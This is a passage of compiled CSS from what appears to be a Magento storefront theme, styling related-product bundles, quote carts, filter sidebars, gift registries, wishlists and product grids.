    padding: 0;
    width: 73%;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper {
    background: #ffffff;
    flex-wrap: nowrap;
    margin-top: 15px;
    padding-top: 0;
    position: unset;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-pack-item:not(:last-child) {
    border-bottom: none;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-photo-container .amrelated-discount {
    font-size: 12px;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-photo-container .amrelated-discount .price {
    font-weight: 400;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-plus,
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-equal {
    display: flex;
    font-size: 50px;
    line-height: 100px;
    padding: 10px 5px;
    text-align: center;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-plus {
    color: #1979c3;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-equal {
    color: #e9f6ff;
  }
  .amrelated-pack-wrapper .amrelated-title:after {
    content: none !important;
  }
  .amrelated-content-wrapper .amrelated-pack-list {
    max-width: 79%;
    width: unset;
  }
  .amrelated-content-wrapper .amrelated-pack-list .amrelated-pack-item.-main {
    display: block;
  }
  .amrelated-pack-list.-wide {
    flex-wrap: nowrap;
    justify-content: space-between;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items {
    flex-wrap: nowrap;
    justify-content: space-around;
  }
  .amrelated-pack-list.-narrow .amrelated-plus,
  .amrelated-pack-list.-narrow + .amrelated-equal {
    display: block;
    line-height: 100px;
  }
  .amrelated-equal.-second-row {
    align-self: center;
    margin-bottom: 18px;
  }
  .amrelated-pack-list.-second-row {
    border-right: 3px solid #e9f6ff;
  }
  .amrelated-pack-item .amrelated-details {
    display: block;
  }
  .amrelated-pack-item.-wide,
  .amrelated-pack-item.-narrow {
    min-width: 120px;
    padding: 10px;
    text-align: center;
    width: 14%;
  }
  .amrelated-pack-item.-wide .amrelated-info,
  .amrelated-pack-item.-narrow .amrelated-info {
    display: block;
  }
  .amrelated-pack-item.-wide .amrelated-details,
  .amrelated-pack-item.-narrow .amrelated-details {
    margin-left: 0;
  }
  .amrelated-pack-item.-wide .amrelated-photo-container,
  .amrelated-pack-item.-narrow .amrelated-photo-container {
    margin: 0 auto 10px;
  }
  .amrelated-pack-item.-main {
    background: transparent;
  }
  .amrelated-content-wrapper .amrelated-summary-content {
    display: block;
    margin-top: 16px;
    padding: 0;
    position: relative;
    width: 180px;
  }
  .amrelated-content-wrapper .amrelated-summary-content .amrelated-discount {
    padding: 5px;
    right: unset;
  }
  .amrelated-content-wrapper .amrelated-summary-content .amrelated-price-wrapper {
    border: 3px dashed #e9f6ff;
    border-bottom: none;
    box-sizing: border-box;
    height: 95px;
    margin: 0;
    width: 100%;
  }
  .amrelated-content-wrapper .amrelated-summary-content .amrelated-tocart-wrapper {
    margin-right: 0;
  }
  .amrelated-content-wrapper .amrelated-summary-content .amrelated-tocart-wrapper .action {
    width: 100%;
  }
  .amrelated-summary-content.-second-row {
    align-self: center;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items {
    position: relative;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items .amrelated-background {
    background: #e9f6ff;
    box-shadow: 0 20px 0 -10px #f9f9f9;
    display: block;
    height: 100%;
    left: 0;
    opacity: 1;
    position: absolute;
    top: 0;
    transition: all .3s ease;
    width: 0;
    z-index: 2;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items .amrelated-background.rtl {
    left: unset;
    right: 0;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items .amrelated-info,
  .amrelated-pack-list.-wide .amrelated-pack-items .amrelated-plus,
  .amrelated-pack-list.-wide .amrelated-pack-items .amrelated-pack-item {
    z-index: 2;
  }
  .amrelated-pack-item.-wide {
    padding: 30px 0;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items.-selected .amrelated-background {
    opacity: 1;
    width: 100%;
  }
  .amrelated-popup-container .amrelated-bundle-popup {
    max-width: initial;
    min-width: 700px;
  }
  .amrelated-popup-container .amrelated-bundle-popup .amrelated-product-info {
    margin-top: 60px;
    min-height: 450px;
  }
  .amrelated-product-info .amrelated-info.-top {
    float: right;
    margin: 0;
    width: 50%;
  }
  .amrelated-product-info .amrelated-info.-bottom {
    clear: both;
    float: right;
    margin-bottom: 20px;
    width: 50%;
  }
  .amrelated-product-info .amrelated-info.-top,
  .amrelated-product-info .amrelated-info.-bottom {
    box-sizing: border-box;
    padding: 0 20px 0 0;
  }
  .amrelated-info.-top .amrelated-title {
    font-size: 24px;
    margin-bottom: 10px;
  }
  .amrelated-info.-top .product-reviews-summary {
    margin-bottom: 10px;
  }
  .amrelated-info.-top .product-reviews-summary .action {
    margin-left: 10px;
  }
  .amrelated-info.-bottom .amrelated-description {
    font-size: 14px;
    margin: 5px 0 0;
  }
  .amrelated-info.-bottom .product-add-form {
    margin: 0;
    padding: 0;
  }
  .amrelated-product-info .amrelated-image-container {
    border: 0;
    box-sizing: border-box;
    left: 0;
    margin: 0;
    padding: 0 25px;
    position: absolute;
    width: 50%;
  }
  .amrelated-product-info .amrelated-image-container > .product-item-photo {
    border: 0;
    width: 100%;
  }
  .amrelated-product-info .amrelated-image-container .product-image-container {
    border: 1px solid #b2b2b2;
  }
  .amrelated-products-block {
    margin-left: 27px;
    margin-right: 27px;
  }
  .amquote-addto-button {
    width: 49%;
  }
  .amquote-action-wrap .action.tocart {
    width: 48%;
  }
  .amquote-cart-wrapper.minicart-wrapper {
    margin-bottom: 0;
    margin-right: 0;
  }
  .amquote-cart-wrapper.minicart-wrapper .amquote-showcart.action:before {
    margin: 0 5px 0 20px;
  }
  .amquote-cart-wrapper.minicart-wrapper .block-minicart {
    width: 390px;
  }
  .amquote-cart-wrapper.minicart-wrapper .block-minicart:after,
  .amquote-cart-wrapper.minicart-wrapper .block-minicart:before {
    transform: none;
  }
  .quote-details {
    padding: 0;
  }
  .amasty_quote-cart-index .cart.main.actions .action {
    flex-basis: auto;
  }
  .amasty_quote-cart-index .cart.main.actions .action:not(:last-child):not(:first-child) {
    margin: 0 calc(5px) 0 0;
  }
  .amasty_quote-cart-index .cart.main.actions button.action:not(:first-child):last-of-type {
    margin: 0;
  }
  .amskit-toolbar-wrap {
    bottom: 25px;
    left: 25px;
  }
  .amskit-toolbar-wrap.-open {
    width: 500px;
  }
  .amskit-toolbar-content {
    max-height: 650px;
  }
  .amskit-headings-wrap {
    -webkit-flex-wrap: initial;
    -ms-flex-wrap: initial;
    flex-wrap: initial;
  }
  .amskit-page-links .amskit-label {
    width: 45%;
  }
  .am-brands-fullwidth {
    width: 100% !important;
  }
  .ui-tooltip.ui-widget {
    max-width: 450px;
  }
  .filter-options-content a:hover {
    text-decoration: none;
  }
  .catalog-topnav {
    display: block;
  }
  .page-layout-1column .toolbar-products {
    position: inherit !important;
  }
  .filter-options-content .am-filter-price {
    width: 40%;
  }
  .sidebar > .block-category-list {
    margin-bottom: 14px;
  }
  .amasty-catalog-topnav {
    margin-top: 3px;
  }
  .amasty-catalog-topnav.catalog-topnav .filter-options .filter-options-content {
    min-width: 200px;
    z-index: 1001;
  }
  .amasty-catalog-topnav .filter-options {
    margin-bottom: 20px;
    padding: 3px 0;
  }
  .amasty-catalog-topnav .filter-subtitle {
    display: none;
  }
  .amasty-catalog-topnav .amshopby-category-dropdown {
    min-width: 200px;
  }
  .amasty-catalog-topnav .filter-options-item {
    margin-bottom: 0;
  }
  .amasty-catalog-topnav .filter-options-item:first-child .filter-options-title {
    padding-left: 0;
  }
  .amasty-catalog-topnav .filter-options-title {
    padding-right: 5px;
  }
  .amasty-catalog-topnav .filter-options-title:after {
    display: inline-block;
    margin: 0 0 0 15px;
    position: static;
    transform: translateY(-2px);
  }
  .sidebar.sidebar-main.-amshopby-sticky {
    background: #ffffff;
    position: sticky;
    top: 0;
    z-index: 10;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options {
    overflow-y: auto;
    scrollbar-width: thin;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options:hover {
    scrollbar-color: #adadad rgba(173, 173, 173, 0.2);
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar {
    background: #f0f0f0;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar-thumb {
    background: #adadad;
    border-radius: 6px;
    cursor: pointer;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar-track {
    box-shadow: inset 0 0 5px #ffffff;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options::-webkit-scrollbar {
    height: 12px;
    width: 6px;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options::-webkit-scrollbar-thumb {
    height: 6px;
    width: 6px;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options ::-webkit-scrollbar-track {
    height: 6px;
    width: 6px;
  }
  .amasty-catalog-topnav .filter-options-item .filter-options-content .amshopby-flyout-block .items.amshopby-fly-out-view {
    margin: -11px;
    box-shadow: none;
  }
  .filter-options input[type='checkbox'] {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 0;
    margin: 0;
    opacity: 0;
    overflow: hidden;
    padding: 0;
    width: 0;
    position: absolute;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-word;
    word-wrap: break-word;
    position: absolute;
    top: 5px;
    left: 0;
    display: block;
    margin: 0;
    padding: 0 0 0 22px;
    min-height: 12px;
    line-height: 1.2;
    cursor: pointer;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:before,
  .filter-options input[type='checkbox'] + .amshopby-choice:after {
    position: absolute;
    top: 0;
    left: 0;
    display: inline-block;
    box-sizing: border-box;
    width: 12px;
    height: 12px;
    border-radius: 2px;
    content: '';
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:before {
    border: 1px solid #e3e3e3;
    background: #ffffff;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:after {
    background: #2d2d2d url([data-uri]) center / 12px;
    content: none;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:hover:before,
  .filter-options input[type='checkbox']:checked + .amshopby-choice:before {
    border-color: #2d2d2d;
  }
  .filter-options input[type='checkbox']:checked + .amshopby-choice:after {
    content: '';
  }
  ._keyfocus .filter-options input[type='checkbox']:active + .amshopby-choice:before,
  ._keyfocus .filter-options input[type='checkbox']:focus + .amshopby-choice:before,
  .filter-options input[type='checkbox']:active + .amshopby-choice:before,
  .filter-options input[type='checkbox']:focus + .amshopby-choice:before {
    border-color: #2d2d2d;
  }
  .filter-options input[type='checkbox']:not(:checked).mage-error + .amshopby-choice:before {
    border-color: #f23b3b;
  }
  .am_shopby_apply_filters {
    position: absolute;
    bottom: inherit;
    z-index: 212;
    display: none;
    visibility: hidden;
    padding: 0;
    width: inherit;
  }
  .am_shopby_apply_filters.visible {
    bottom: inherit;
    visibility: visible;
  }
  .am_shopby_apply_filters.-fixed {
    position: fixed;
  }
  .am_shopby_apply_filters.-fixed .am-show-button:before {
    display: none;
  }
  .am-show-button {
    position: relative;
    justify-content: space-between;
    margin: 0 0 10px;
    padding: 12px 10px;
    min-width: 180px;
    width: inherit;
    border: none;
    border-radius: 6px;
    box-shadow: 0 4px 8px rgba(190, 199, 219, 0.21), 0 6px 25px rgba(190, 199, 219, 0.28);
  }
  .am-show-button > .am-items {
    margin: 0 auto;
  }
  .am-show-button:before {
    position: absolute;
    width: 10px;
    height: 10px;
    background: #ffffff;
    content: '';
    transform: rotate(45deg);
  }
  .am-show-button.-vertical:before {
    top: calc(50% - (10px / 2));
    right: calc(100% - (10px / 2));
  }
  .am-show-button.-horizontal:before {
    top: calc(100% - (10px / 2));
    left: calc(50% - (10px / 2));
  }
  #amasty-shopby-product-list .amshopby-overlay-block > .amshopby-loader {
    top: 30%;
    transform: translate(-50%, -30%);
  }
  .ambrands-letters-list {
    display: flex;
  }
  .ambrands-letters-list .ambrands-letter .ambrands-content {
    margin: 0 -10px;
  }
  .ambrands-letters-list .ambrands-brand-item {
    margin: 0 10px 20px;
  }
  .ambrands-letters-list .ambrands-brand-item.-no-logo {
    max-width: 156px;
  }
  .ambrands-letters-list .ambrands-letter {
    padding-right: 10px;
    width: inherit;
  }
  .amxnotif-block .input-fields {
    margin-bottom: 5px;
  }
  .category .subscribe-popup .amxnotif_guest_action {
    min-width: inherit;
  }
  .category .subscribe-popup {
    margin: 0 auto;
    top: 25%;
    width: 40%;
  }
  .category .subscribe-popup .notification-container {
    margin-top: 20px;
  }
  .mp-sidebar .data.item.title {
    width: 50% !important;
    margin: 0 !important;
  }
  .mp-sidebar .data.item.title .data.switch {
    padding-left: 10px !important;
    padding-right: 10px !important;
  }
  .mp-sidebar .data.item.title .data.switch div {
    width: fit-content;
    margin: auto;
  }
  .mp-sidebar #tab-label-popular .data.switch {
    border-right: 0 !important;
  }
  .block-cart-failed .actions {
    text-align: left;
  }
  .block-cart-failed .actions.primary {
    float: right;
  }
  .block-category-event.block:last-child {
    margin-bottom: 30px;
    padding: 10px 0 30px;
  }
  .block-category-event .block-title {
    margin: 0;
  }
  .block-category-event .block-title strong {
    font-size: 2.4rem;
  }
  .block-category-event .ticker li {
    display: none;
    margin: 0 50px;
  }
  .block-category-event .ticker .value {
    font-size: 6rem;
  }
  .block-category-event .ticker .label {
    font-size: 1.4rem;
    text-transform: none;
  }
  .block-category-event .dates .date {
    font-size: 5rem;
  }
  .block-category-event .dates .start {
    padding-right: 50px;
  }
  .block-category-event .dates .start:after {
    font-size: 5rem;
    right: 10px;
  }
  .gift-message .field {
    margin-bottom: 20px;
  }
  .gift-options {
    position: relative;
    z-index: 1;
  }
  .gift-options .actions-toolbar {
    clear: both;
    float: right;
    position: static;
  }
  .gift-options .actions-toolbar .secondary {
    float: right;
  }
  .gift-options .actions-toolbar .secondary .action {
    float: right;
    margin-left: 20px;
  }
  .gift-options .actions-toolbar .secondary .action-cancel {
    display: block;
    float: left;
    margin-top: 6px;
  }
  .gift-options .actions-toolbar:nth-child(3):before {
    border-left: 1px solid #c1c1c1;
    bottom: 5rem;
    content: '';
    display: block;
    left: 50%;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 0;
  }
  .gift-options-title {
    font-weight: 300;
    font-size: 1.8rem;
  }
  .cart.table-wrapper .action-gift {
    float: left;
  }
  .order-options .gift-wrapping,
  .table-order-review .gift-wrapping {
    max-width: 50%;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 30px;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field {
    margin: 0 0 20px;
    box-sizing: border-box;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field > .label {
    margin: 0;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:before,
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:after {
    content: '';
    display: table;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:after {
    clear: both;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field.choice:before,
  .form-giftregistry-search .fieldset > .fields-specific-options > .field.no-label:before {
    padding: 6px 15px 0 0;
    width: 25.8%;
    box-sizing: border-box;
    content: ' ';
    float: left;
    height: 1px;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field .description {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:not(.choice) > .label {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:not(.choice) > .control {
    width: 74.2%;
    float: left;
  }
  .block-giftregistry-shared-items .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding: 0 20px 0 0;
    vertical-align: top;
    width: 1%;
  }
  .block-giftregistry-shared-items .product-item-details {
    display: table-cell;
    vertical-align: top;
    width: 99%;
    word-break: normal;
  }
  .block-giftregistry-shared-items .col.product {
    width: 48%;
  }
  .block-giftregistry-shared-items .col:not(.product) {
    text-align: center;
  }
  .block-giftregistry-shared-items .col.price {
    padding-top: 17px;
  }
  .block-giftregistry-shared-items .input-text.qty {
    margin-top: -4px;
  }
  .gift-options-cart-item .gift-wrapping,
  .cart-gift-item .gift-wrapping {
    box-sizing: border-box;
    float: left;
    padding-right: 20px;
    width: 50%;
  }
  .gift-options-cart-item .gift-wrapping + .gift-message,
  .cart-gift-item .gift-wrapping + .gift-message {
    border-left: 1px solid #c1c1c1;
    box-sizing: border-box;
    float: left;
    padding-left: 4.5rem;
    width: 50%;
  }
  .form-add-invitations .additional,
  .form-add-invitations .field.text {
    margin-top: 30px;
  }
  .table-invitations .col {
    width: 50%;
  }
  .wishlist.window.popup {
    bottom: auto;
    top: 20%;
    left: 50%;
    margin-left: -212px;
    width: 380px;
    right: auto;
  }
  .wishlist.window.popup .field {
    margin: 0 0 20px;
  }
  .wishlist.window.popup .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .wishlist.window.popup .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .wishlist.window.popup .field > .label {
    margin: 0 0 5px;
    display: inline-block;
  }
  .wishlist.window.popup .field.choice:before,
  .wishlist.window.popup .field.no-label:before {
    display: none;
  }
  .block-wishlist-management {
    margin-bottom: 20px;
  }
  .block-wishlist-management .wishlist-select {
    border-bottom: 1px solid #e8e8e8;
    display: table;
    margin-bottom: 15px;
    width: 100%;
  }
  .block-wishlist-management .wishlist-select .wishlist-name {
    display: table-cell;
    margin-right: 10px;
    padding: 5px 10px 10px;
    vertical-align: top;
    white-space: nowrap;
    width: 5%;
  }
  .block-wishlist-management .wishlist-select-items {
    display: table-cell;
    padding-right: 160px;
    vertical-align: top;
  }
  .block-wishlist-management .wishlist-select-items .item {
    display: inline-block;
    margin-right: 10px;
    padding: 5px 10px 10px;
  }
  .block-wishlist-management .wishlist-select-items .item:last-child {
    margin-right: 0;
  }
  .block-wishlist-management .wishlist-select-items .current {
    border-bottom: 3px solid #ff5501;
    font-weight: 600;
  }
  .block-wishlist-management .wishlist-select .wishlist-name-current {
    display: none;
  }
  .block-wishlist-management .wishlist-add.item {
    position: absolute;
    right: 0;
    top: 0;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 4rem;
  }
  .block-wishlist-management .wishlist-info {
    float: left;
  }
  .block-wishlist-management .wishlist-toolbar {
    float: right;
  }
  .block-wishlist-info-items .product-item-photo {
    margin-left: 0;
  }
  .products-grid.wishlist .product-item-checkbox {
    float: left;
  }
  .products-grid.wishlist .product-item-checkbox + .product-item-name {
    margin-left: 25px;
  }
  .reward-settings + .actions-toolbar {
    margin-top: -32px;
  }
  .form-create-return .additional .field:last-child {
    margin-top: 30px;
  }
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box {
    margin-bottom: 20px;
  }
  .block-returns-tracking .block-title .action {
    margin: 0 0 0 30px;
  }
  .block-returns-tracking .block-title .actions-track {
    float: right;
    margin-top: 12px;
  }
  .my-credit-cards .card-type img {
    display: block;
  }
  .product-item > .product-item-info {
    background: #ffffff;
    border: 1px solid transparent;
    border-radius: 6px;
    box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
    transition: min-height 0.4s ease-in-out;
  }
  .product-item > .product-item-info,
  .product-item > .product-item-info a:not(.more),
  .product-item > .product-item-info .price-label {
    color: #2d2d2d;
  }
  .products-grid .product-photo-wrapper,
  .products-list .product-photo-wrapper {
    position: relative;
  }
  .products-grid .amtheme-action-links,
  .products-list .amtheme-action-links {
    bottom: 0;
    justify-content: flex-end;
    position: absolute;
    right: 0;
    width: 100%;
    z-index: 10;
  }
  .products-grid .action.towishlist,
  .products-list .action.towishlist {
    display: inline-flex;
  }
  .products-grid .amtheme-quick-view,
  .products-list .amtheme-quick-view {
    opacity: 0;
    transition: all 0.4s ease-in-out;
  }
  .products-grid .product-item-info:hover .amtheme-quick-view,
  .products-list .product-item-info:hover .amtheme-quick-view,
  .products-grid .product-item-info.-hover .amtheme-quick-view,
  .products-list .product-item-info.-hover .amtheme-quick-view,
  .products-grid .product-item-info:hover .action.tocompare,
  .products-list .product-item-info:hover .action.tocompare,
  .products-grid .product-item-info.-hover .action.tocompare,
  .products-list .product-item-info.-hover .action.tocompare {
    opacity: 1;
  }
  .products-grid .product-item-info {
    padding: 20px 15px;
  }
  .products-grid .product-item-info:after {
    background: #ffffff;
    border: 1px solid transparent;
    border-radius: 6px;
    box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
    content: '';
    display: block;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    transition: border-color 0.4s ease-in-out;
    width: 100%;
    z-index: -1;
  }
  .products-grid .product-item-inner {
    padding: 0 15px;
    background: #ffffff;
    border: 1px solid transparent;
    border-radius: 0 0 6px 6px;
    border-top: 0;
    box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
    left: 0;
    max-height: 0;
    opacity: 0;
    overflow: hidden;
    position: absolute;
    top: calc(100% - 11px);
    width: 100%;
    z-index: 9;
  }
  .products-grid .product-item-details {
    margin-top: 10px;
  }
  .products-grid .product-item-details > *:not(:last-child) {
    margin-bottom: 10px;
  }
  .products-grid .product-items:not(.amtheme-products-secondary, .widget-product-grid) .product-item-info:hover {
    border-color: transparent;
    box-shadow: none;
  }
  .products-grid .product-item-info:hover,
  .products-grid .product-item-info.-hover {
    transition: border-color 0.4s ease-in-out;
  }
  .products-grid .product-item-info:hover:after,
  .products-grid .product-item-info.-hover:after {
    border-color: #dfdedd;
    height: calc(100% + 20px);
    left: -10px;
    opacity: 1;
    top: -10px;
    width: calc(100% + 20px);
  }
  .products-grid .product-item-info:hover .product-item-inner,
  .products-grid .product-item-info.-hover .product-item-inner {
    padding: 0 25px 30px;
    border-color: #dfdedd;
    box-shadow: 0 -3px 0 -2px #ffffff, 0 4px 8px rgba(57, 56, 56, 0.1);
    left: -10px;
    max-height: 100%;
    opacity: 1;
    width: calc(100% + 20px);
  }
  .products-grid .product-item-info:hover .swatch-wrapper + .price-box,
  .products-grid .product-item-info.-hover .swatch-wrapper + .price-box {
    margin-top: 0;
  }
  .block .block-title {
    font-size: 3.2rem;
    letter-spacing: 0.035em;
    margin-bottom: 25px;
  }
  .block:not(.am-widget) .amtheme-products-secondary .product-item {
    max-width: 210px;
    width: 210px;
  }
  .block:not(.am-widget) .amtheme-products-secondary .product-item,
  .block:not(.am-widget) .amtheme-products-secondary .product-item:nth-child(n) {
    margin: 0 calc(25px / 2) 25px;
  }
  .-amcaret-enabled .amtheme-productinfo-wrap .products-grid.products > .amtheme-products-secondary:not(.-full-width),
  .-amcaret-enabled .amtheme-productinfo-wrap .amtheme-products-secondary.-in-widget:not(.-full-width),
  .-amcaret-enabled .amtheme-productinfo-wrap .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items:not(.-full-width),
  .-amcaret-enabled .amtheme-productinfo-wrap .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items:not(.-full-width),
  .-amcaret-enabled .amtheme-productinfo-wrap .block.widget.amrelated-grid-wrapper.grid .widget-product-grid:not(.-full-width),
  .-amcaret-enabled .amtheme-productinfo-wrap .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items:not(.-full-width) {
    max-width: calc(210px * 3 + 20px * 3);
  }
  .products-grid.products > .amtheme-products-secondary .product-item-info,
  .amtheme-products-secondary.-in-widget .product-item-info,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info {
    overflow: hidden;
    padding: 15px 12px;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-info:after,
  .amtheme-products-secondary.-in-widget .product-item-info:after,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info:after,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info:after,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info:after,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info:after {
    display: none;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-info:hover,
  .products-grid.products > .amtheme-products-secondary .product-item-info.-hover,
  .amtheme-products-secondary.-in-widget .product-item-info:hover,
  .amtheme-products-secondary.-in-widget .product-item-info.-hover,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info:hover,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info.-hover,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info:hover,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info.-hover,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info:hover,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info.-hover,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info:hover,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info.-hover {
    border-color: transparent;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-info:hover .product-item-photo:after,
  .products-grid.products > .amtheme-products-secondary .product-item-info.-hover .product-item-photo:after,
  .amtheme-products-secondary.-in-widget .product-item-info:hover .product-item-photo:after,
  .amtheme-products-secondary.-in-widget .product-item-info.-hover .product-item-photo:after,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info:hover .product-item-photo:after,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info.-hover .product-item-photo:after,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info:hover .product-item-photo:after,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info.-hover .product-item-photo:after,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info:hover .product-item-photo:after,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info.-hover .product-item-photo:after,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info:hover .product-item-photo:after,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info.-hover .product-item-photo:after {
    opacity: 1;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-info:hover .product-item-details,
  .products-grid.products > .amtheme-products-secondary .product-item-info.-hover .product-item-details,
  .amtheme-products-secondary.-in-widget .product-item-info:hover .product-item-details,
  .amtheme-products-secondary.-in-widget .product-item-info.-hover .product-item-details,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info:hover .product-item-details,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info.-hover .product-item-details,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info:hover .product-item-details,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info.-hover .product-item-details,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info:hover .product-item-details,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info.-hover .product-item-details,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info:hover .product-item-details,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info.-hover .product-item-details {
    transform: translateY(0);
  }
  .products-grid.products > .amtheme-products-secondary .product-item-photo,
  .amtheme-products-secondary.-in-widget .product-item-photo,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-photo,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-photo,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-photo,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-photo {
    margin-bottom: -70px;
    position: relative;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-photo:after,
  .amtheme-products-secondary.-in-widget .product-item-photo:after,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-photo:after,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-photo:after,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-photo:after,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-photo:after {
    background: linear-gradient(360deg, #ffffff 7.57%, rgba(255, 255, 255, 0.6) 91.89%);
    bottom: 0;
    content: '';
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    transition: opacity 0.1s ease-in-out;
    z-index: 1;
  }
  .products-grid.products > .amtheme-products-secondary .product-image-container,
  .amtheme-products-secondary.-in-widget .product-image-container,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-image-container,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-image-container,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-image-container,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-image-container {
